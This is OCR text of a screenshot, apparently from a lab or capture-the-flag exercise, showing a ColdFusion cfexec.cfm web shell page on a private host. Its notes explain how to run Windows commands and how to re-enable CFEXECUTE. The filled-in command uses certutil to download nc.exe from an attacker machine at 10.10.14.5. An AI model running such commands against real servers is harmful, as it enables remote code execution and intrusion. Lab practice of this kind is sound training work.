 Not secure | 10.10.10.11:8500/CFIDE/cfexec.cfm
Apps Debian.org Latest News Help Example syntax... GTFOBins Local File Read... How to Manuall...
Notes:
Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command>" or wherever cmd.exe is
Options are, of course, the command line options you want to run
CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator you can re-enable it
Command: c:\windows\system32\cmd.exe
Options: /c certutil -urlcache -split -f http://10.10.14.5/nc.exe C:\ColdFusion8\w
Timeout: 5
Exec